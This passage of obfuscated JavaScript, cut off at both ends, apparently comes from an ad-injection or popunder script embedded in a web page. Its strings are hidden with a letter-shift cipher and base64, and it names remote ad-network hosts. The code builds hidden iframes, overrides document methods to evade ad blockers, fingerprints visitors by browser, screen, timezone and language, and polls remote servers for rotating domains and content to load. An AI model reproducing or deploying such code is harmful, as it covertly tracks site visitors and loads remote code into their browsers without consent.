Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script data-optimized="1" src="[data-uri]" defer></script><script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=8700277,F=8700276,xK=360,vt=1,_t=10,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=1,ln='Ly9waGFpbXNlYnNpbHMubmV0LzUvODcwMDI3Nw==',yn='cGhhaW1zZWJzaWxzLm5ldA==',Bt=2,Nt=1735117604*e.mr,Tt='Zez$#t^*EFng',Ft='e7b',At='h9cl46hgiaz',pn='e9qdy698',xn='db9',sn='pvdrheeqy81',Lt='_yyjvud',Xt='_xtfrr',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var 